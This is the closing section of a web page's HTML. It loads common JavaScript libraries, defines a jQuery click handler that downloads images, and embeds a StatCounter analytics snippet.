				<div class="col-md-12 text-center">
					
				</div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<!-- Footer CSS JS -->	
	
	
		<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<script type='text/javascript'>
		$(document).ready(function()
	    {
			$(document).on('click','#image-download',function(e)
			{
				e.preventDefault();
				var url = $(this).data('url');
				var title = $(this).data('title');			
				var x=new XMLHttpRequest();
				x.open( "GET", url , true);
				x.responseType="blob";
				x.onload= function(e){download(e.target.response, title, "image/jpg");};
				x.send();
			});
	    });
	</script>
	  <script type="text/javascript">
var sc_project=12412211; 
var sc_invisible=1; 
var sc_security="733b9cfc"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics"
href="https://statcounter.com/" target="_blank"><img
class="statcounter"
src="https://c.statcounter.com/12412211/0/733b9cfc/1/"
alt="Web Analytics"></a></div></noscript>
</body>
</html>